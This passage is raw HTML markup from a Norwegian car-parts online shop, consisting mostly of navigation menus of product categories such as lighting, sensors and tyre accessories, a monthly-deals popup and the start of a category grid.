<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14522"><a href="https://extrabildeler.no/kategori/eksosanlegg/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Eksosanlegg</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14523" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Elektriske deler"><a href="https://extrabildeler.no/kategori/elektriske-deler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Elektriske deler</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent jet-custom-nav__item jet-custom-nav__item-14524"><a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Airbag slepering</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14525"><a href="https://extrabildeler.no/kategori/elektriske-deler/baklukebryter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Baklukebryter</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14526"><a href="https://extrabildeler.no/kategori/elektriske-deler/bryter-hovedlys/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Bryter hovedlys</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14527"><a href="https://extrabildeler.no/kategori/elektriske-deler/regulator/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Regulator</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14562"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/hodelampe/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Hodelampe</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14528" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Interiør og tilbehør"><a href="https://extrabildeler.no/kategori/interior-tilbehor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Interiør og tilbehør</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14529"><a href="https://extrabildeler.no/kategori/interior-tilbehor/bilmatter-bagasjeromsmatter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Bilmatter/bagasjeromsmatter</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14530"><a href="https://extrabildeler.no/kategori/interior-tilbehor/girkuler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Girkuler</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14531"><a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-emblem/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Interiør emblem</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14532"><a href="https://extrabildeler.no/kategori/interior-tilbehor/koppholder-belegg-underlag/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Koppholder belegg/underlag</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14533"><a href="https://extrabildeler.no/kategori/interior-tilbehor/nakkestotte-cover/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Nakkestøtte cover</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14534"><a href="https://extrabildeler.no/kategori/interior-tilbehor/panser-hendel/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Panser utløserhendel</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14535"><a href="https://extrabildeler.no/kategori/interior-tilbehor/rattkule/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Rattkule</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14536" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Karosseri"><a href="https://extrabildeler.no/kategori/karosseri/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Karosseri</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14537"><a href="https://extrabildeler.no/kategori/karosseri/beskyttelse-stotfanger/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Beskyttelse støtfanger</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14538"><a href="https://extrabildeler.no/kategori/karosseri/deksel-skjerm/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Deksel skjerm</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14539"><a href="https://extrabildeler.no/kategori/karosseri/dorbeskyttelse/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Dørbeskyttelse</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14540"><a href="https://extrabildeler.no/kategori/karosseri/dorhandtak/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Dørhåndtak</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14541"><a href="https://extrabildeler.no/kategori/karosseri/dorlas/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Dørlås</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14542"><a href="https://extrabildeler.no/kategori/karosseri/emblem/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Emblem</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14563"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/luftkompressor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Luftkompressor</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14543" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Lykter og belysning"><a href="https://extrabildeler.no/kategori/lykter-belysning/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Lykter og belysning</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14544"><a href="https://extrabildeler.no/kategori/lykter-belysning/baklykter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Baklykter</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14545"><a href="https://extrabildeler.no/kategori/lykter-belysning/blinklys/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Blinklys</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14546"><a href="https://extrabildeler.no/kategori/lykter-belysning/bremselys/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Bremselys</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14547"><a href="https://extrabildeler.no/kategori/lykter-belysning/dorlys-m-logo-lykter-belysning/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Dørlys m/logo</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14548"><a href="https://extrabildeler.no/kategori/manedens-deal/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Månedens deal</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14549" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Motordeler"><a href="https://extrabildeler.no/kategori/motordeler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Motordeler</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14550"><a href="https://extrabildeler.no/kategori/motordeler/gloderele/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Gløderele</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14551"><a href="https://extrabildeler.no/kategori/motordeler/luftmengdemaler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Luftmengdemåler</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14552" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Nøkkel &amp; tilbehør"><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Nøkkel &amp; tilbehør</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14553"><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkel-nokkelskall/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Nøkkel/nøkkelskall</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14554"><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkelveske-nokkelring/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Nøkkelveske/nøkkelring</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14555"><a href="https://extrabildeler.no/kategori/olje-smoring/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Olje &amp; smøring</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14556" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Sensor &amp; føler"><a href="https://extrabildeler.no/kategori/sensor-foler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Sensor &amp; føler</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14557"><a href="https://extrabildeler.no/kategori/sensor-foler/lambdasonde/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Lambdasonde</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14558"><a href="https://extrabildeler.no/kategori/sensor-foler/ryggesensor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Ryggesensor</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14559"><a href="https://extrabildeler.no/kategori/sensor-foler/abs-sensor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">ABS Sensor</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14560"><a href="https://extrabildeler.no/kategori/servicedeler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Servicedeler</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14564"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/oljepumpe-elektrisk/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Oljepumpe elektrisk</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14566"><a href="https://extrabildeler.no/kategori/styling-tuning/dorlys-m-logo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Dørlys m/logo</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14567"><a href="https://extrabildeler.no/kategori/spesialverktoy/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Spesialverktøy</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14568" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Styling og tuning"><a href="https://extrabildeler.no/kategori/styling-tuning/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Styling og tuning</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14569"><a href="https://extrabildeler.no/kategori/styling-tuning/spoiler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Spoiler</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14570"><a href="https://extrabildeler.no/kategori/styling-tuning/styling-frontlykt/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Styling frontlykt</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14571"><a href="https://extrabildeler.no/kategori/styling-tuning/styling-grill/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Styling grill</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14573"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Verktøy/garasjeutstyr</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14574"><a href="https://extrabildeler.no/kategori/vindusviskere-og-viskerarm/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Vindusviskere og viskerarm</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14575"><a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Skiltlys</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14576"><a href="https://extrabildeler.no/kategori/lykter-belysning/taakelys/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Tåkelys</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14578"><a href="https://extrabildeler.no/kategori/interior-tilbehor/skulderbeskytter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Skulderbeskytter</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14579"><a href="https://extrabildeler.no/kategori/karosseri/terskelbeskytter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Terskelbeskyttelse</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14519" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Tilbehør til Dekk og Felger"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Tilbehør til Dekk og Felger</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14520"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felg-emblem/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Felg emblem</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14521"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/senterkopper/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Senterkopper</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14866"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/ventilhetter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Ventilhetter</span><span class="jet-custom-item-desc sub-level-desc">Ventilhetter er små, men essensielle komponenter for dekkene på bilen din. De beskytter ventilen mot støv, smuss og småpartikler, samtidig som de forhindrer luftlekkasje. Med stilige og robuste ventilhetter, kan du også gi bilen din et unikt preg. Ikke bare funksjonelle, disse hettene kan være et uttrykk for personlig stil!</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14580"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/tpms-dekktrykksensor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">TPMS Dekktrykksensor</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14572"><a href="https://extrabildeler.no/kategori/universaldeler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Universaldeler</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14581"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/ventilhetter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Ventilhetter</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14583"><a href="https://extrabildeler.no/kategori/elektriske-deler/vinduheisbryter-bryterpanel/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Vinduheisbryter/ bryterpanel</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14584"><a href="https://extrabildeler.no/kategori/elektriske-deler/xenon-ballast/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Xenon Ballast</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14577"><a href="https://extrabildeler.no/kategori/lykter-belysning/xenonpaerer/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Xenonpærer</span></span></a></div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4950" class="elementor elementor-4950 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d04eed2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="78315" data-id="d04eed2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;83a73b3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0882b6b" data-eae-slider="40749" data-id="0882b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64af917 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64af917" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8b434e7 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="8b434e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://extrabildeler.no/kategori/manedens-deal/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Se månedens deals </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50d4c56" data-eae-slider="65815" data-id="50d4c56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a87e99 elementor-widget elementor-widget-heading" data-id="4a87e99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Kategorier</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ce5c06a jet-woo-builder-title-line-wrap-yes elementor-widget elementor-widget-jet-woo-categories" data-id="ce5c06a" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;,&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns_tablet&quot;:2}" data-widget_type="jet-woo-categories.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-categories jet-woo-builder"><div class="jet-woo-categories jet-woo-categories--preset-1 col-row disable-rows-gap " data-mobile-hover="">
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/abs-sensor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/abs-sensor/" class="jet-woo-category-title__link" >ABS Sensor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
